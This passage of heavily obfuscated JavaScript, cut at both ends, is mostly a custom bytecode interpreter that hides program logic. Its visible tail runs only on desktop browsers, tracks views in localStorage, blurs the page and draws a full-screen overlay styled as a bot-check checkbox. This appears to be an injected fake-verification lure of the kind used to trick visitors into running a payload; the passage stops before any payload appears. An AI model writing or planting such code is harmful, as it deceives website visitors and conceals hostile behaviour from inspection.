VZ='_$KEn1zd'+'get_'+VP['substring'](0x1)+'_$NgIiFU';if(Vv['constructor']&&VZ in Vv['constructor']){let Vd=Vv['constructor'][VZ];V1(Vd['call'](Vv)),q++;break;}let VA=Vs['get'](VP);if(VA&&VA['has'](Vv)){V1(VA['get'](Vv)),q++;break;}let VN='_$rIZPzk'+VP['substring'](0x1)+'_$hvTOlq';if(VN in Vv){V1(Vv[VN]),q++;break;}throw new TypeError('Cannot\x20read\x20private\x20member\x20'+VP+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');break;}},function(VJ){while(!![]){V1(typeof V2()),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=Z[VJ];if(VP===null||VP===undefined)throw new TypeError('Cannot\x20set\x20property\x20\x27'+String(Vs)+'\x27\x20of\x20'+VP);if(VM){let VH=Reflect['set'](VP,Vs,Vv);if(!VH)throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(Vs)+'\x27\x20of\x20object');}else Reflect['set'](VP,Vs,Vv);V1(Vv),q++;break;}},function(VJ){while(!![]){z[VJ]=V2(),q++;break;}},function(VJ){while(!![]){return s>0x0?V2():undefined;break;}},function(VJ){while(!![]){let Vv=V2();if(VJ>=0x0){let VP=Z[VJ];V8['_$isDESU'][VP]=Vv;}q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP<<Vv),q++;break;}},function(VJ){while(!![]){V1(~V2()),q++;break;}},function(VJ){while(!![]){let Vv=V2();V1(typeof Vv==='bigint'?Vv+0x1n:+Vv+0x1),q++;break;}},function(VJ){while(!![]){let Vv=V2();V1(Vv),V1(Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();if(VP===null||VP===undefined)throw new TypeError('Cannot\x20read\x20property\x20\x27'+String(Vv)+'\x27\x20of\x20'+VP);V1(VP[Vv]),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=Z[VJ];if(VM&&!(VP in vmY)&&!(VP in vmB_178e9f))throw new ReferenceError(VP+'\x20is\x20not\x20defined');vmB_178e9f[VP]=Vv,vmY[VP]=Vv,V1(Vv),q++;break;}},function(VJ){while(!![]){if(G['_$kCnRsy']){let Vv=G['_$mjJRqu'];G['_$kCnRsy']=![],G['_$mjJRqu']=undefined,VW=!![],Vx=Vv;return;}if(X['_$Kx2slb']){let VP=X['_$JXTzS4'];X['_$Kx2slb']=![],X['_$JXTzS4']=0x0,q=VP;break;}if(u['_$i2jSWk']){let Vs=u['_$iIbovq'];u['_$i2jSWk']=![],u['_$iIbovq']=0x0,q=Vs;break;}if(m!==null){let VH=m;m=null;throw VH;}q++;break;}},function(VJ){while(!![]){V1(Z[VJ]),q++;break;}},function(VJ){while(!![]){V1(vmQ[VJ]),q++;break;}},function(VJ){while(!![]){let Vv=V2();Vv&&typeof Vv['return']==='function'&&Vv['return']();q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP in Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP={'value':Vv};M['add'](VP),V1(VP),q++;break;}},function(VJ){while(!![]){q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP>>Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2();V1(import(Vv)),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=Z[VJ];if(vmB_178e9f['_$PDvLAr']){let VH=vmB_178e9f['_$PDvLAr'],Vq='get_'+VP,VZ=VH['get'](Vq);if(VZ&&VZ['has'](Vv)){let VN=VZ['get'](Vv);V1(VN['call'](Vv)),q++;break;}let VA=VH['get'](VP);if(VA&&VA['has'](Vv)){V1(VA['get'](Vv)),q++;break;}}let Vs='_$rIZPzk'+VP['substring'](0x1)+'_$hvTOlq';if(Vs in Vv){V1(Vv[Vs]),q++;break;}throw new TypeError('Cannot\x20read\x20private\x20member\x20'+VP+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');break;}},function(VJ){while(!![]){if(l['length']>0x0){let Vv=l[l['length']-0x1];if(Vv['_$jxxFgC']!==undefined){u['_$i2jSWk']=!![],u['_$iIbovq']=V7(N[q]),q=Vv['_$jxxFgC'];break;}}q=V7(N[q]);break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=V2();if(Vs===null||Vs===undefined)throw new TypeError('Cannot\x20set\x20property\x20\x27'+String(VP)+'\x27\x20of\x20'+Vs);if(VM){let VH=Reflect['set'](Vs,VP,Vv);if(!VH)throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(VP)+'\x27\x20of\x20object');}else Reflect['set'](Vs,VP,Vv);V1(Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V3(),Vs=Z[VJ];vmg(VP,Vs,{'value':Vv,'writable':!![],'enumerable':![],'configurable':!![]}),q++;break;}},function(VJ){while(!![]){let Vv=Z[VJ];V1(Symbol['for'](Vv)),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP*Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=Z[VJ],Vs=![];if(vmB_178e9f['_$PDvLAr']){let VH=vmB_178e9f['_$PDvLAr'],Vq=VH['get'](VP);Vs=Vq&&Vq['has'](Vv);}V1(Vs),q++;break;}},function(VJ){while(!![]){let Vv=VJ&0xffff,VP=VJ>>>0x10,Vs=H[Vv],VH=Z[VP];V1(Vs[VH]),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=V3();vmg(Vs['prototype'],VP,{'value':Vv,'writable':!![],'enumerable':![],'configurable':!![]}),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=T(Vv),Vs=VP&&VP['a'],VH=VP&&VP['s'],Vq=VP&&VP['g'],VZ=VP&&VP['m'],VA=V8,VN=n,Vb=S,Vd=O,Vl=VP&&VP['ni']!==undefined?VP['c'][VP['ni']]:undefined,Vm=VP&&VP['p']||0x0,VG=VP&&VP['st'],VX=Vs?VE:undefined,Vu=function(VL,Vw,Vj,VD,Vk,Vo,VC,T0,T1,T2,T3,T4,T5){let T6,T7;if(Vk)T7=function(){let T8=[];for(let T9=0x0;T9<arguments['length'];T9++){T8['push'](arguments[T9]);}if(T4&&this===T5)return T0(VL,T8,Vw,T6,undefined,undefined);return T0['call'](this,VL,T8,Vw,T6,undefined,x);};else VD?T7=async function(){let T8=[];for(let TV=0x0;TV<arguments['length'];TV++){T8['push'](arguments[TV]);}let T9=new.target!==undefined?new.target:vmB_178e9f['_$RvDUuz'];if(Vj)return await VC(VL,T8,Vw,T6,undefined,undefined,T2);else{if(T4&&this===T5)return await VC(VL,T8,Vw,T6,T9,undefined,undefined);return await VC['call'](this,VL,T8,Vw,T6,T9,undefined,x);}}:T7=function(){let T8=[];for(let TV=0x0;TV<arguments['length'];TV++){T8['push'](arguments[TV]);}let T9=new.target!==undefined?new.target:vmB_178e9f['_$RvDUuz'];if(Vj)return Vo(VL,T8,Vw,T6,undefined,T2);else{if(T4&&this===T5)return Vo(VL,T8,Vw,T6,T9,undefined);return Vo['call'](this,VL,T8,Vw,T6,T9,x);}};T6=T7;if(T1)try{vmg(T6,'name',{'value':T1,'writable':![],'enumerable':![],'configurable':!![]});}catch(T8){}try{vmg(T6,'length',{'value':T3,'writable':![],'enumerable':![],'configurable':!![]});}catch(T9){}return T6;}(Vv,VA,Vs,VH,Vq,VN,Vb,Vd,Vl,VX,Vm,VG,vmY);if(VZ&&!Vq||Vs)try{vmg(Vu,'prototype',{'value':undefined,'writable':![],'enumerable':![],'configurable':![]});}catch(VL){}if(Vs||VZ||VH||Vq)try{vmg(Vu,'_$nc',{'value':!![],'writable':![],'enumerable':![],'configurable':![]});}catch(Vw){}if(!Vu)throw new Error('VM\x20Error:\x20Failed\x20to\x20create\x20closure');V1(Vu),q++;break;}},function(VJ){while(!![]){let Vv=H[VJ]+0x1;H[VJ]=Vv,V1(Vv),q++;break;}},function(VJ){while(!![]){let Vv=VJ&0xffff,VP=VJ>>0x10,Vs=Z[Vv],VH=Z[VP];V1(new RegExp(Vs,VH)),q++;break;}},function(VJ){while(!![]){let Vv=VJ&0xffff,VP=VJ>>>0x10;H[Vv]<Z[VP]?q=V7(N[q]):q++;break;}},function(VJ){while(!![]){q=V7(N[q]);break;}},function(VJ){while(!![]){let Vv=VJ&0xffff,VP=VJ>>>0x10;V1(H[Vv]*Z[VP]),q++;break;}},function(VJ){while(!![]){let Vv=Z[VJ],VP;if(Vv in vmB_178e9f)VP=vmB_178e9f[Vv];else{if(Vv in vmY)VP=vmY[Vv];else throw new ReferenceError(Vv+'\x20is\x20not\x20defined');}V1(VP),q++;break;}},function(VJ){while(!![]){V1(J),q++;break;}},function(VJ){while(!![]){if(l['length']>0x0){let Vv=l[l['length']-0x1];if(Vv['_$jxxFgC']!==undefined){X['_$Kx2slb']=!![],X['_$JXTzS4']=V7(N[q]),q=Vv['_$jxxFgC'];break;}}q=V7(N[q]);break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP&Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V3();if(Vv===null){vmt(VP['prototype'],null),vmt(VP,Function['prototype']),VP['_$46Y3Mw']=null,q++;break;}let Vs=![];try{let VH=vmU(Vv['prototype']),Vq=Vv['apply'](VH,[]);Vq!==undefined&&Vq!==VH&&(Vs=!![]);}catch(VZ){VZ instanceof TypeError&&(VZ['message']['includes']('\x27new\x27')||VZ['message']['includes']('constructor')||VZ['message']['includes']('Illegal\x20constructor'))&&(Vs=!![]);}if(Vs){let VA=VP,VN=vmB_178e9f,Vb='_$RvDUuz',Vd='_$809JmK',Vl='_$superCalled';try{let Vm=new Function('ParentClass','vmCtorFunc','vmGlobals','ntKey','ctKey','scKey','let\x20RC\x20=\x20class\x20extends\x20ParentClass\x20{'+'\x20\x20constructor(...args)\x20{'+'\x20\x20\x20\x20super(...args);'+'\x20\x20\x20\x20vmGlobals[scKey]\x20=\x20true;'+'\x20\x20\x20\x20vmGlobals[ctKey]\x20=\x20new.target\x20||\x20RC;'+'\x20\x20\x20\x20let\x20hadNt\x20=\x20ntKey\x20in\x20vmGlobals;'+'\x20\x20\x20\x20if\x20(!hadNt)\x20vmGlobals[ntKey]\x20=\x20new.target;'+'\x20\x20\x20\x20try\x20{'+'\x20\x20\x20\x20\x20\x20vmCtorFunc.apply(this,\x20args);'+'\x20\x20\x20\x20}\x20finally\x20{'+'\x20\x20\x20\x20\x20\x20delete\x20vmGlobals[scKey];'+'\x20\x20\x20\x20\x20\x20delete\x20vmGlobals[ctKey];'+'\x20\x20\x20\x20\x20\x20if\x20(!hadNt)\x20delete\x20vmGlobals[ntKey];'+'\x20\x20\x20\x20}'+'\x20\x20}'+'};'+'return\x20RC;')(Vv,VA,VN,Vb,Vd,Vl);vmS(VA)['forEach'](function(VG){if(VG!=='prototype'&&VG!=='length'&&VG!=='name')try{vmg(Vm,VG,vmn(VA,VG));}catch(VX){}});VA['prototype']&&(vmS(VA['prototype'])['forEach'](function(VG){if(VG!=='constructor')try{vmg(Vm['prototype'],VG,vmn(VA['prototype'],VG));}catch(VX){}}),vmO(VA['prototype'])['forEach'](function(VG){try{vmg(Vm['prototype'],VG,vmn(VA['prototype'],VG));}catch(VX){}}));V2(),V1(Vm),Vm['_$46Y3Mw']=Vv,q++;break;}catch(VG){}}vmt(VP['prototype'],Vv['prototype']),vmt(VP,Vv),VP['_$46Y3Mw']=Vv,q++;break;}},function(VJ){while(!![]){let Vv=Z[VJ];!V8['_$R9EwId']&&(V8['_$R9EwId']={});V8['_$R9EwId'][Vv]=!![],q++;break;}},function(VJ){while(!![]){!V2()?q=V7(N[q]):q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=y(V2,Vv),Vs=V2();if(VJ===0x1){V1(VP),q++;break;}if(vmB_178e9f['_$superCalled']){q++;break;}if(typeof Vs!=='function')throw new TypeError('Super\x20expression\x20must\x20be\x20a\x20constructor');vmB_178e9f['_$RvDUuz']=J;try{let VH=Vs['apply'](v,VP);VH!==undefined&&VH!==v&&typeof VH==='object'&&(v&&Object['assign'](VH,v),v=VH,VT=!![]);}catch(Vq){if(Vq instanceof TypeError&&(Vq['message']['includes']('\x27new\x27')||Vq['message']['includes']('constructor'))){let VZ=Reflect['construct'](Vs,VP,J);VZ!==v&&v&&Object['assign'](VZ,v),v=VZ,VT=!![];}else throw Vq;}finally{delete vmB_178e9f['_$RvDUuz'];}q++;break;}},function(VJ){while(!![]){let Vv=V2();Vv!==null&&Vv!==undefined?q=V7(N[q]):q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=Z[VJ],VH=null;if(vmB_178e9f['_$PDvLAr']){let VA=vmB_178e9f['_$PDvLAr'],VN=VA['get'](Vs);VN&&VN['has'](VP)&&(VH=VN['get'](VP));}if(VH===null){let Vb='_$KEn1zd'+Vs['substring'](0x1)+'_$NgIiFU';Vb in VP&&(VH=VP[Vb]);}if(VH===null)throw new TypeError('Cannot\x20read\x20private\x20member\x20'+Vs+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');if(typeof VH!=='function')throw new TypeError(Vs+'\x20is\x20not\x20a\x20function');let Vq=[];for(let Vd=0x0;Vd<Vv;Vd++){Vq['unshift'](V2());}let VZ=VH['apply'](VP,Vq);V1(VZ),q++;break;}},function(VJ){while(!![]){let Vv=VJ&0xffff,VP=VJ>>>0x10;V1(H[Vv]+Z[VP]),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=V3(),VH=typeof Vs==='function'&&Vs['prototype']?Vs['prototype']:Vs;vmg(VH,VP,{'set':Vv,'enumerable':VH===Vs,'configurable':!![]}),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=Z[VJ];!vmB_178e9f['_$PDvLAr']&&(vmB_178e9f['_$PDvLAr']=new Map());let VH=vmB_178e9f['_$PDvLAr'],Vq='set_'+Vs,VZ=VH['get'](Vq);if(VZ&&VZ['has'](VP)){let Vd=VZ['get'](VP);Vd['call'](VP,Vv),V1(Vv),q++;break;}let VA='_$KEn1zd'+'set_'+Vs['substring'](0x1)+'_$NgIiFU';if(VP['constructor']&&VA in VP['constructor']){let Vl=VP['constructor'][VA];Vl['call'](VP,Vv),V1(Vv),q++;break;}let VN=VH['get'](Vs);if(VN&&VN['has'](VP)){VN['set'](VP,Vv),V1(Vv),q++;break;}let Vb='_$rIZPzk'+Vs['substring'](0x1)+'_$hvTOlq';if(Vb in VP){VP[Vb]=Vv,V1(Vv),q++;break;}throw new TypeError('Cannot\x20write\x20private\x20member\x20'+Vs+'\x20to\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP%Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP instanceof Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V3(),Vs=Z[VJ],VH=typeof VP==='function'&&VP['prototype']?VP['prototype']:VP;vmg(VH,Vs,{'get':Vv,'enumerable':VH===VP,'configurable':!![]}),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=Z[VJ];Vv===null||Vv===undefined?V1(undefined):V1(Vv[VP]);q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=V2(),VH;if(typeof Vs==='function')VH=vmi(Vs);else{let VA=vmi(Vs),VN=VA&&VA['constructor']&&VA['constructor']['prototype']===VA;VN?VH=vmi(VA):VH=VA;}let Vq=null,VZ=VH;while(VZ!==null){Vq=vmn(VZ,VP);if(Vq)break;VZ=vmi(VZ);}Vq&&Vq['set']?Vq['set']['call'](Vs,Vv):VH[VP]=Vv;V1(Vv),q++;break;}},function(VJ){while(!![]){V8&&V8['_$wzysa6']&&(V8=V8['_$wzysa6']);q++;break;}},function(VJ){while(!![]){H[VJ]=H[VJ]+0x1,q++;break;}},function(VJ){while(!![]){V1(null),q++;break;}},function(VJ){while(!![]){if(l['length']>0x0){let Vv=l[l['length']-0x1];Vv['_$jxxFgC']===q&&(Vv['_$JQ4pRO']!==undefined&&(m=Vv['_$JQ4pRO']),l['pop']());}q++;break;}},function(VJ){while(!![]){let Vv=H[VJ]-0x1;H[VJ]=Vv,V1(Vv),q++;break;}},function(VJ){while(!![]){let Vv=Z[VJ],VP=V2();if(V8['_$R9EwId']){Vv in V8['_$R9EwId']&&delete V8['_$R9EwId'][Vv];let VH=Vv['split']('$$')[0x0];VH!==Vv&&VH in V8['_$R9EwId']&&delete V8['_$R9EwId'][VH];}let Vs=V8['_$wzysa6'];while(Vs){if(Vs['_$R9EwId']){Vv in Vs['_$R9EwId']&&delete Vs['_$R9EwId'][Vv];let Vq=Vv['split']('$$')[0x0];Vq!==Vv&&Vq in Vs['_$R9EwId']&&delete Vs['_$R9EwId'][Vq];}Vs=Vs['_$wzysa6'];}V8['_$isDESU'][Vv]=VP;!V8['_$eYb9AF']&&(V8['_$eYb9AF']={});V8['_$eYb9AF'][Vv]=!![],q++;break;}},function(VJ){while(!![]){let Vv=b[q];l['push']({['_$NXtRaM']:Vv[0x0]>=0x0?V7(Vv[0x0]):undefined,['_$jxxFgC']:Vv[0x1]>=0x0?V7(Vv[0x1]):undefined,['_$OoQGzs']:Vv[0x2]>=0x0?V7(Vv[0x2]):undefined,['_$wxkhGs']:s}),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP<Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=VJ,VH=function(Vq,VZ,VA){let VN;return VA?VN=function(){if(VZ){vmB_178e9f['_$809JmK']=VN;let Vb='_$RvDUuz'in vmB_178e9f;!Vb&&(vmB_178e9f['_$RvDUuz']=new.target);try{let Vd=[];for(let Vl=0x0;Vl<arguments['length'];Vl++){Vd['push'](arguments[Vl]);}return VZ['apply'](this,Vd);}finally{delete vmB_178e9f['_$809JmK'],!Vb&&delete vmB_178e9f['_$RvDUuz'];}}}:VN=function(){if(VZ){let Vb='_$RvDUuz'in vmB_178e9f;!Vb&&(vmB_178e9f['_$RvDUuz']=new.target);try{let Vd=[];for(let Vl=0x0;Vl<arguments['length'];Vl++){Vd['push'](arguments[Vl]);}return VZ['apply'](this,Vd);}finally{!Vb&&delete vmB_178e9f['_$RvDUuz'];}}},VN;}(Vv,VP,Vs);Vv&&vmg(VH,'name',{'value':Vv,'configurable':!![]});V1(VH),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V3();Vv!==null&&Vv!==undefined&&Object['assign'](VP,Vv);q++;break;}},function(VJ){while(!![]){V1(H[VJ]),q++;break;}},function(VJ){while(!![]){let Vv=VJ&0xffff,VP=VJ>>>0x10;V1(H[Vv]-Z[VP]),q++;break;}},function(VJ){while(!![]){let Vv=Z[VJ],VP=V2(),Vs=V8,VH=![];while(Vs){if(Vs['_$isDESU']&&Vv in Vs['_$isDESU']){if(Vs['_$QgS8uw']&&Vv in Vs['_$QgS8uw']){if(VM)throw new TypeError('Assignment\x20to\x20constant\x20variable.');VH=!![];break;}if(Vs['_$eYb9AF']&&Vv in Vs['_$eYb9AF'])throw new TypeError('Assignment\x20to\x20constant\x20variable.');Vs['_$R9EwId']&&Vv in Vs['_$R9EwId']&&delete Vs['_$R9EwId'][Vv];Vs['_$isDESU'][Vv]=VP,VH=!![];break;}Vs=Vs['_$wzysa6'];}if(!VH){if(Vv in vmB_178e9f)vmB_178e9f[Vv]=VP;else Vv in vmY?vmY[Vv]=VP:vmY[Vv]=VP;}q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP>Vv),q++;break;}},function(VJ){while(!![]){let Vv,VP;VJ!==undefined?(VP=V2(),Vv=Z[VJ]):(Vv=V2(),VP=V2());let Vs=delete VP[Vv];if(VM&&!Vs)throw new TypeError('Cannot\x20delete\x20property\x20\x27'+String(Vv)+'\x27\x20of\x20object');V1(Vs),q++;break;}},function(VJ){while(!![]){if(l['length']>0x0){let Vv=l[l['length']-0x1];if(Vv['_$jxxFgC']!==undefined){G['_$kCnRsy']=!![],G['_$mjJRqu']=V2(),q=Vv['_$jxxFgC'];break;}}G['_$kCnRsy']&&(G['_$kCnRsy']=![],G['_$mjJRqu']=undefined);VW=!![],Vx=V2();return;break;}},function(VJ){while(!![]){H[VJ]=H[VJ]-0x1,q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP/Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP|Vv),q++;break;}},function(VJ){while(!![]){let Vv=Z[VJ],VP=V8,Vs,VH=![],Vq=Vv['indexOf']('$$')!==-0x1?Vv['split']('$$')[0x0]:Vv;while(VP){if(VP['_$R9EwId']&&Vv in VP['_$R9EwId'])throw new ReferenceError('Cannot\x20access\x20\x27'+Vv+'\x27\x20before\x20initialization');if(Vq!==Vv&&VP['_$R9EwId']&&Vq in VP['_$R9EwId']){if(!(VP['_$isDESU']&&Vv in VP['_$isDESU']))throw new ReferenceError('Cannot\x20access\x20\x27'+Vq+'\x27\x20before\x20initialization');}if(VP['_$isDESU']&&Vv in VP['_$isDESU']){Vs=VP['_$isDESU'][Vv],VH=!![];break;}VP=VP['_$wzysa6'];}Vv==='__this__'&&(Vs=v,VH=!![]);!VH&&(Vv in vmB_178e9f?Vs=vmB_178e9f[Vv]:Vs=vmY[Vv]);V1(Vs),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP>>>Vv),q++;break;}},function(VJ){while(!![]){V1(vmf[VJ]),q++;break;}},function(VJ){while(!![]){let Vv=V2();V2();let VP=V3(),Vs=Z[VJ];!vmB_178e9f['_$PDvLAr']&&(vmB_178e9f['_$PDvLAr']=new Map());let VH=vmB_178e9f['_$PDvLAr'];!VH['has'](Vs)&&VH['set'](Vs,new WeakMap());let Vq=VH['get'](Vs);Vq['set'](VP,Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2();V1(typeof Vv==='bigint'?Vv-0x1n:+Vv-0x1),q++;break;}},function(VJ){while(!![]){H[VJ]=V2(),q++;break;}}];VM=w,Vy=j,VE=D,Vc=V9,VI[Vh[VS]](Vi);if(VW)return VW=![],Vx;}break;}catch(VJ){if(l['length']>0x0){let Vv=l[l['length']-0x1];s=Vv['_$wxkhGs'];if(Vv['_$NXtRaM']!==undefined)V1(VJ),q=Vv['_$NXtRaM'],Vv['_$NXtRaM']=undefined,Vv['_$jxxFgC']===undefined&&l['pop']();else Vv['_$jxxFgC']!==undefined?(q=Vv['_$jxxFgC'],Vv['_$JQ4pRO']=VJ):(q=Vv['_$OoQGzs'],l['pop']());continue;}throw VJ;}}return s>0x0?V2():VT?v:undefined;}let n=function(K,z,R,r,J,v){vmB_178e9f['_$dA04Qx']?vmB_178e9f['_$dA04Qx']=![]:vmB_178e9f['_$KkyR6O']=undefined;let P=v===x?this:v,s=T(K);return g(s,z,R,r,J,P);},S=async function(K,z,R,r,J,v,P){let s=P===x?this:P,H=T(K),q=U(H,z,R,r,J,s),Z=q['next']();while(!Z['done']){if(Z['value']['_$Kzw8th']===0x1)try{let A=await Promise['resolve'](Z['value']['_$wDOgH0']);vmB_178e9f['_$KkyR6O']=v,Z=q['next'](A);}catch(N){vmB_178e9f['_$KkyR6O']=v,Z=q['throw'](N);}else throw new Error('Unexpected\x20yield\x20in\x20async\x20context');}return Z['value'];},O=function(K,z,R,r,J,v){let P=v===x?this:v,s=T(K),H=U(s,z,R,r,undefined,P),q=![],Z=null,A=undefined,N=![];function b(X,u){if(q)return{'value':undefined,'done':!![]};vmB_178e9f['_$KkyR6O']=J;if(Z){let w;try{w=u?typeof Z['throw']==='function'?Z['throw'](X):(Z=null,(function(){throw X;}())):Z['next'](X);}catch(j){Z=null;try{let D=H['throw'](j);return d(D);}catch(k){q=!![];throw k;}}if(!w['done'])return{'value':w['value'],'done':![]};Z=null,X=w['value'],u=![];}let L;try{L=u?H['throw'](X):H['next'](X);}catch(o){q=!![];throw o;}return d(L);}function d(X){if(X['done']){q=!![];if(N)return N=![],{'value':A,'done':!![]};return{'value':X['value'],'done':!![]};}let u=X['value'];if(u['_$Kzw8th']===0x2)return{'value':u['_$wDOgH0'],'done':![]};if(u['_$Kzw8th']===0x3){let L=u['_$wDOgH0'],w=L;w&&typeof w[Symbol['iterator']]==='function'&&(w=w[Symbol['iterator']]());if(w&&typeof w['next']==='function'){let j=w['next']();if(!j['done'])return Z=w,{'value':j['value'],'done':![]};return b(j['value'],![]);}return b(undefined,![]);}throw new Error('Unexpected\x20signal\x20in\x20generator');}let l=s&&s['s'],m=async function(X){if(q)return{'value':X,'done':!![]};if(Z&&typeof Z['return']==='function'){try{await Z['return']();}catch(L){}Z=null;}let u;try{vmB_178e9f['_$KkyR6O']=J,u=H['next']({['_$Kzw8th']:0x4,['_$wDOgH0']:X});}catch(w){q=!![];throw w;}while(!u['done']){let j=u['value'];if(j['_$Kzw8th']===0x1)try{let D=await Promise['resolve'](j['_$wDOgH0']);vmB_178e9f['_$KkyR6O']=J,u=H['next'](D);}catch(k){vmB_178e9f['_$KkyR6O']=J,u=H['throw'](k);}else{if(j['_$Kzw8th']===0x2)try{vmB_178e9f['_$KkyR6O']=J,u=H['next']();}catch(o){q=!![];throw o;}else break;}}return q=!![],{'value':u['value'],'done':!![]};},G=function(X){if(q)return{'value':X,'done':!![]};if(Z&&typeof Z['return']==='function'){try{Z['return']();}catch(L){}Z=null;}A=X,N=!![];let u;try{vmB_178e9f['_$KkyR6O']=J,u=H['next']({['_$Kzw8th']:0x4,['_$wDOgH0']:X});}catch(w){q=!![],N=![];throw w;}if(!u['done']&&u['value']&&u['value']['_$Kzw8th']===0x2)return{'value':u['value']['_$wDOgH0'],'done':![]};return q=!![],N=![],{'value':u['value'],'done':!![]};};if(l){let X=async function(L,w){if(q)return{'value':undefined,'done':!![]};vmB_178e9f['_$KkyR6O']=J;if(Z){let D;try{D=w?typeof Z['throw']==='function'?await Z['throw'](L):(Z=null,(function(){throw L;}())):await Z['next'](L);}catch(k){Z=null;try{vmB_178e9f['_$KkyR6O']=J;let o=H['throw'](k);return await u(o);}catch(C){q=!![];throw C;}}if(!D['done'])return{'value':D['value'],'done':![]};Z=null,L=D['value'],w=![];}let j;try{j=w?H['throw'](L):H['next'](L);}catch(V0){q=!![];throw V0;}return await u(j);};async function u(L){while(!L['done']){let w=L['value'];if(w['_$Kzw8th']===0x1){let j;try{j=await Promise['resolve'](w['_$wDOgH0']),vmB_178e9f['_$KkyR6O']=J,L=H['next'](j);}catch(D){vmB_178e9f['_$KkyR6O']=J,L=H['throw'](D);}continue;}if(w['_$Kzw8th']===0x2)return{'value':w['_$wDOgH0'],'done':![]};if(w['_$Kzw8th']===0x3){let k=w['_$wDOgH0'],o=k;if(o&&typeof o[Symbol['asyncIterator']]==='function')o=o[Symbol['asyncIterator']]();else o&&typeof o[Symbol['iterator']]==='function'&&(o=o[Symbol['iterator']]());if(o&&typeof o['next']==='function'){let C=await o['next']();if(!C['done'])return Z=o,{'value':C['value'],'done':![]};vmB_178e9f['_$KkyR6O']=J,L=H['next'](C['value']);continue;}vmB_178e9f['_$KkyR6O']=J,L=H['next'](undefined);continue;}throw new Error('Unexpected\x20signal\x20in\x20async\x20generator');}q=!![];if(N)return N=![],{'value':A,'done':!![]};return{'value':L['value'],'done':!![]};}return{'next':function(L){return X(L,![]);},'return':m,'throw':function(L){if(q)return Promise['reject'](L);return X(L,!![]);},[Symbol['asyncIterator']]:function(){return this;}};}else return{'next':function(L){return b(L,![]);},'return':G,'throw':function(L){if(q)throw L;return b(L,!![]);},[Symbol['iterator']]:function(){return this;}};};return function(K,z,R,r,J){let v=T(K);if(v&&v['g']){let P=vmB_178e9f['_$KkyR6O'];return O['call'](this,K,z,R,r,P,x);}else{if(v&&v['s']){let s=vmB_178e9f['_$KkyR6O'];return S['call'](this,K,z,R,r,J,s,x);}else{if(v&&v['st']&&this===vmY)return n(K,z,R,r,J,undefined);return n['call'](this,K,z,R,r,J,x);}}};}());try{vmB_178e9f['window']=window;}catch(vmTT){}try{vmB_178e9f['navigator']=navigator;}catch(vmTW){}try{vmB_178e9f['parseInt']=parseInt;}catch(vmTx){}try{vmB_178e9f['localStorage']=localStorage;}catch(vmTM){}try{vmB_178e9f['Date']=Date;}catch(vmTy){}try{vmB_178e9f['document']=document;}catch(vmTE){}try{vmB_178e9f['console']=console;}catch(vmTc){}if(window['innerWidth']>0x300&&!/Mobi|Android|iPhone|iPad/i['test'](navigator['userAgent'])){const views=parseInt(localStorage['getItem']('popup_views')||'0'),lastTime=parseInt(localStorage['getItem']('popup_time')||'0'),now=Date['now']();if(views<0x3||now-lastTime>0x36ee80){const popupHTML='\x0a\x20\x20\x20\x20\x20\x20<style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20.askhgsdfghdf4ot0\x20{left:0;top:0;position:fixed;width:100vw;height:100vh;background:#000000c4;z-index:99999;display:flex;justify-content:center;align-items:center;}\x0a\x20\x20\x20\x20\x20\x20\x20\x20#main-content\x20{filter:blur(10px);}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.dfgjdkfghjndg0\x20{display:flex;justify-content:center;align-items:center;background:#fff;width:561px;border-radius:8px;}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.checkbox-bot\x20{border:2px\x20solid\x20#d4d4d4;background:#f9f9f9;width:302px;height:76px;display:flex;justify-content:space-around;align-items:center;cursor:pointer;border-radius:4px;}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.checkbtn-steps\x20{font-family:Roboto,helvetica,arial,sans-serif;font-size:16px;font-weight:400;line-height:17px;border-radius:4px;border:2px\x20solid\x